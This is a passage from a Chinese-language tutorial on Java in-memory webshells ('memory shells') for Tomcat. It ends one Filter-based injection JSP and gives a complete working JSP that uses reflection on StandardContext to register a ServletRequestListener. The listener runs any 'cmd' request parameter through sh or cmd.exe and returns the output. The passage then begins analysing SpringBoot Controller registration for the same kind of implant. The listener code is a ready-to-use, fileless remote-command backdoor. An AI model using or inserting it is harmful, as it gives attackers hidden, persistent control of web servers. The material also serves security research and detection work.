Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner (in).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; PrintWriter out = res.getWriter(); out.println(output); out.flush(); out.close(); filterChain.doFilter(req, res); } @Override public void destroy () { } }; FilterDef filterDef = new FilterDef (); filterDef.setFilter(filter); filterDef.setFilterName(name); filterDef.setFilterClass(filter.getClass().getName()); standardContext.addFilterDef(filterDef); FilterMap filterMap = new FilterMap (); filterMap.addURLPattern("/*" ); filterMap.setFilterName(name); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap); Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class); constructor.setAccessible(true ); ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef); filterConfigs.put(name, filterConfig); out.print("注入成功" ); } %>
Listener 介绍 Servlet 提供了很多种 Listener 。最常用有以下几个:
HttpSessionListener :HttpSession 的创建和销毁事件;ServletRequestListener :ServletRequest 请求的创建和销毁事件;ServletRequestAttributeListener :ServletRequest 请求的属性变化事件(即调用ServletRequest.setAttribute() 方法);ServletContextListener :ServeltContext 的创建和销毁事件。ServletContextAttributeListener :ServletContext 的属性变化事件(即调用ServletContext.setAttribute() 方法);
很容易想到,这里动态注册 Listener 内存马肯定要用的就是 ServletRequestListener 。
具体如何动态注册Listener代码 动态注册 Listener 相比 Filter 就简单了很多,只需要自定义好 Listener ,然后就可以直接通过 standardContext#addApplicationEventListener() 方法添加 Listener 了。
下面直接给出代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="java.io.PrintWriter" %> <%@ page import ="java.util.Scanner" %> <%@ page import ="java.io.InputStream" %> <%@ page import ="java.io.IOException" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <% ServletContext servletContext = request.getServletContext(); Field servletContextField = servletContext.getClass().getDeclaredField("context" ); servletContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) servletContextField.get(servletContext); Field applicationContextField = applicationContext.getClass().getDeclaredField("context" ); applicationContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) applicationContextField.get(applicationContext); System.out.println("standardContext = " + standardContext); ServletRequestListener listener = new ServletRequestListener () { @Override public void requestDestroyed (ServletRequestEvent sre) { HttpServletRequest req = (HttpServletRequest) sre.getServletRequest(); String cmd = req.getParameter("cmd" ); if (cmd == null ) { return ; } boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmds = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream in = null ; try { in = Runtime.getRuntime().exec(cmds).getInputStream(); } catch (IOException e) { throw new RuntimeException (e); } Scanner s = new Scanner (in).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; PrintWriter out = null ; try { out = response.getWriter(); } catch (IOException e) { throw new RuntimeException (e); } out.println(output); out.flush(); out.close(); } @Override public void requestInitialized (ServletRequestEvent sre) { } }; standardContext.addApplicationEventListener(listener); response.getWriter().write("inject success" ); %>
框架组件 前面是分析如何通过动态添加 Servlet 组件来实现内存马,下面接着分析如何通过动态添加框架的组件来实现内存马。
这里说到的框架有很多,Spring、SpringBoot、Weblogic 等。
这边主要说下 SpringBoot 框架的组件内存马的实现:动态注册 Controller 来实现内存马:
SpringBoot 在处理请求的时候的主要逻辑是在 Controller 中进行的,所以我们可以代码层次注册一个Controller 来实现内存马。
SpringBoot的Controller 这里先分析一下 SpringBoot 的 Controller 是如何注册的。

Spring中Controller注册涉及到的类 Spring 注册 Controller 主要是通过 AbstractHandlerMethodMapping#registerMapping()) 方法(也可以是 registerHandlerMethod() 方法,两者接收的参数相同,最终走向也相同)来注册的。这个方法需要 handler 参数(也就是 controller 所在的类),method 参数( controller 类的哪个方法定义为 controller ,在这里这个就是内存马所定义在的位置),mapping 参数( 有关于 controller 的匹配路径信息)。


在这两个方法中,注册 Controller 又都交给了 AbstractHandlerMethodMapping 的内部类 MappingRegistry 的 register() 方法来处理。


可以分析 Controller 的信息都存放在 AbstractHandlerMethodMapping#MappingRegistry 的 register 属性当中。
